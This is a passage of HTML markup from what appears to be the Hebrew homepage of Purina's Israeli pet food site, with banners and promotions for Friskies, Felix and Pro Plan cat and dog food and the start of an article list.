            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-06/b78323_felix_website_banners_main_2048x1536-blank.webp?itok=qvLvYR4s 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=5Cff1J7D 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=zkZZPhSE 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=xk3B36QB 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-06/b78323_felix_website_banners_main_2048x1536-blank.png?itok=qvLvYR4s 2x" media="all and (min-width: 1140px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=5Cff1J7D 1x" media="all and (min-width: 768px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=zkZZPhSE 1x" media="all and (min-width: 576px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=xk3B36QB 1x" type="image/png" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=xk3B36QB" alt="פליקס באנר ראשי עמוד הבית מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                              <div class="carousel-item ">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="52815" data-type="c_hero">
  <div class="hero--content-area">

          <div class="hero--content-area--label-logo">

                  <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Friskies" loading="lazy"/>
        
        
      </div>
    
    <h2 class="hero--content-area--title">
      
  פריסקיז מפתיעים אתכם בענק!
  

    </h2>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><strong>אנחנו גאים להשיק את מוצרי פריסקיז האהובים על חתולים שעכשיו מגיעים באריזות ענקיות!</strong></p></div>
      
    </div>

    <div class="hero--content-area--cta">
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/cat/cat-food/product-friskies-indoor-dry-cat-food" target="" hreflang="he-IL">גלו עוד</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_dsqtwp_0.webp?itok=D6sMtRx9 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=ZPoYNC4j 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=Zi3fWCOX 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=gaeljDNy 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_dsqtwp_0.jpg?itok=D6sMtRx9 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=ZPoYNC4j 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=Zi3fWCOX 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=gaeljDNy 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=gaeljDNy" alt="פריסקיז משקלים גדולים באנר ראשי מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                  </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
              <div class="full-component-wrapper">
      

                    
        <div class="full-component-wrapper paragraph paragraph--type--c-text paragraph--view-mode--full" style="background-image: url('');">
    <div class="twb-container">
        <article class="contextual-region dsu-component-page is-promoted full clearfix" role="article">
          <div class="content">
            <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">
                <div class="paragraph paragraph--type--c-text paragraph--view-mode--default">
                  
                  <div  >
                    
                    
                    
            <div class="clearfix text-formatted field field--name-field-c-text field--type-text-long field--label-hidden field__item"><style type="text/css">
.component--hero .hero--content-area--intro {display: block !important;}
.node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content .brand {margin-right: 25px;}
</style></div>
      
                  </div>

                                  </div>
              </div>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="full-component-wrapper">
    
            <div  class="component component--signposting-double" data-id="3746" data-type="c_signposting_double">
  <div class="twb-container">
    <div class="signposting-double--complete-wrapper">
          <h2 class="signposting-double--main-title">
        
  מומחים בתזונת חיות מחמד
  

      </h2>
    
      <div class="signposting-double--content-wrapper">
        <div class="signposting-double--content-item left col-12 col-xl-6">
          
            <div class="field field--name-field-c-sign-double-left field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--signposting-single" data-id="3736" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=D3kH_m34 2x" media="all and (min-width: 1140px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=3l0IGmUM 1x" media="all and (min-width: 992px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=D3kH_m34 1x" media="all and (min-width: 768px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=qRvcmzHw 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=qRvcmzHw 1x" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=D3kH_m34 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=3l0IGmUM 1x" media="all and (min-width: 992px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=D3kH_m34 1x" media="all and (min-width: 768px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw 1x" type="image/jpeg" width="510" height="382"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw" alt="המותגים שלנו פורינה" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  מותגי הבית של פורינה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  המתכון לאיכות חיים טובה של חיית המחמד מתחיל בנוסחאות התזונה של פורינה. עם נבחרת מנצחת של מותגים בינלאומיים האהובים במיוחד על חיות המחמד, פורינה מציעה מגוון רחב של מוצרי מזון איכותי לכלבים וחתולים.
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/brands" hreflang="he-IL">הכירו את המותגים שלנו</a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>
</div>
      
        </div>
        <div class="signposting-double--content-item right col-12 col-xl-6">
          
            <div class="field field--name-field-c-sign-double-right field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--signposting-single" data-id="3741" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh_bnr_dsqtwp.webp?itok=EGhGcM5a 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=r0djUn0g 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=jqH8NFQa 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=5WJrexHd 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=5WJrexHd 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh_bnr_dsqtwp.jpg?itok=EGhGcM5a 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=r0djUn0g 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=jqH8NFQa 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd" alt="המוצרים שלנו - פורינה" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  המוצרים של פורינה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  לא משנה מהו המשקל, הגיל, או הצרכים התזונתיים והבריאותיים הייחודים של הכלב או החתול שלכם, יש לנו את המזון המתאים ביותר עבורו! הכירו את עולם המוצרים של פורינה.  
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/dog/dog-food" hreflang="he-IL">מוצרים לכלבים</a></div>
              <div class="field__item"><a href="/cat/cat-food" hreflang="he-IL">מוצרים לחתולים</a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>
</div>
      
        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="proplan-brand component component--campaign-signpost brand--purina-pro-plan component-branded" data-id="55694" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_dsqtwp.webp?itok=xzQaJVZI 2x" media="all and (min-width: 1140px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=LIPgC4e0 1x" media="all and (min-width: 992px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=ceDmG44F 1x" media="all and (min-width: 768px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=DlBDHEoS 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=DlBDHEoS 1x" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_dsqtwp.jpg?itok=xzQaJVZI 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=LIPgC4e0 1x" media="all and (min-width: 992px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=ceDmG44F 1x" media="all and (min-width: 768px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS 1x" type="image/jpeg" width="510" height="383"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS" alt="פרו פלאן באנר טיזר עמוד הבית - מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             פרו פלאן
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פרו פלאן מזון סופר פרמיום לכלבים וחתולים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p>אנו בפרו פלאן מאמינים כי תזונה היא הבסיס לבריאות ולחיים טובים וארוכים לחיות מחמד. המוצרים שלנו מספקים את כל הרכיבים החיוניים לחיית המחמד שלכם בהתאמה לגודלה, גילה ומצבה הרפואי עם יתרונות מוכחים מדעית.</p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/pro-plan" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            <div  class="general-brand component component--campaign-signpost brand--friskies component-branded" data-id="44813" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_dsqtwp.webp?itok=AN3Pg-Qe 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=A7LJkLIn 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=HCWvfPwp 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=qO_gKc7U 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=qO_gKc7U 1x" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_dsqtwp.jpg?itok=AN3Pg-Qe 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=A7LJkLIn 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=HCWvfPwp 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U 1x" type="image/jpeg" width="510" height="383"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U" alt="פריסקיז טייסטי טרז&#039;רס באנר מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Friskies
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פריסקיז טייסטי טר&#039;זרס - אוצר של טעמים!
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p>100% תזונה מלאה ומאוזנת לחתולים בוגרים<br>חלבון באיכות גבוהה - מסייע בחיזוק השרירים<br>מכיל טאורין - מסייע לבריאות העיניים<br>ללא צבעי מאכל מלאכותיים או חומרים משמרים</p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/cat/cat-food/friskies" hreflang="he-IL">גלו עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="general-brand component component--campaign-signpost brand--felix component-branded" data-id="56653" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_635x476.webp?itok=QPKcta7y 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=g-zTcLbp 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=yKZIZ8mk 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=ic2_R6Mm 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.webp?itok=ic2_R6Mm 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_635x476.png?itok=QPKcta7y 2x" media="all and (min-width: 1140px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=g-zTcLbp 1x" media="all and (min-width: 992px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=yKZIZ8mk 1x" media="all and (min-width: 768px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm 1x" media="all and (min-width: 576px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm 1x" type="image/png" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_b_510x415_0.png?itok=ic2_R6Mm" alt="פליקס חטיפי שלוקים לחתולים זה נהדר להיות חתול" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2020-11/stg-20-winalot-logo%403x_1.png" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             Felix
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פליקס Joyables שלוקים חטיפים לחים לחתולים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p><span>הכירו דרך מהנה לפנק את החתול שלכם! חטיפי FELIX Joyables הם חטיפי שלוקים קרמיים שיוצרים רגעי קרבה ארוכים יותר עם החתול שלכם. עם טעם שלא ניתן לעמוד בפניו ומרקם קרמי מושלם, גורם לחתול שלכם להישאר לידכם יותר זמן.</span></p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/felix" hreflang="he-IL">גלו עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:50px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            
<div  class="component component--articles-list-home twb-container" data-id="5141" data-type="c_articles_list_home">
  <div class="heading-content">
    <h3 class="heading-content__title">
      
  פורינה כאן בשבילך ועבור חיות המחמד שלך
  

    </h3>

    <div class="heading-content__filters ">
      <span>סנן לפי:</span>

      <div class="filters-area">
        <div class="filter-links">
          <a href="#" class="filter-by" data-filter-by="dog">כלב</a>
          <a href="#" class="filter-by" data-filter-by="cat">חתול</a>
          <a href="#" class="filter-by active" data-filter-by="all">הכל</a>
        </div>

        <div class="filter-info all">
                  </div>
      </div>
    </div>
  </div>

  <div class="twb-container">
    <div class="main-content row">
      <div class="featured-slider col-12 col-xl-7">
        
      <div class="field field--name-field-c-art-list-h-featured-art field--type-entity-reference field--label-hidden field__items">
              <div class="field__item">

<article data-history-node-id="10421" class="article-pet--dog node node--type-nppe-article node--promoted node--view-mode-c-articles-list-home-featured brand--purina-pro-plan" about="/articles/dogs/dogs-nutrition/how-to-read-pet-food-labels">
	<div class="image-wrapper">
		<div class="article-listing-home-featured--slick-arrow slick-prev"></div>
		
            <div class="field field--name-field-article-teaser-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-article-listing-featured">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=otP0FSi5 1x" media="all and (min-width: 1140px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=C9K2p4gk 1x" media="all and (min-width: 992px)" type="image/webp" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=otP0FSi5 1x" media="all and (min-width: 576px)" type="image/webp" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_515/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.webp?itok=AzqenI35 1x" type="image/webp" width="515" height="200"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=otP0FSi5 1x" media="all and (min-width: 1140px)" type="image/png" width="690" height="268"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_930/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=C9K2p4gk 1x" media="all and (min-width: 992px)" type="image/png" width="930" height="362"/>
              <source srcset="/sites/default/files/styles/nppe_article_listing_home_690/public/2025-10/tmwnh_rsyt_ltr_1440_x_560_pyqsl_1.png?itok=otP0FSi5 1x" media="all and (min-width: 576px)" type="image/png" width="690" height="268"/>
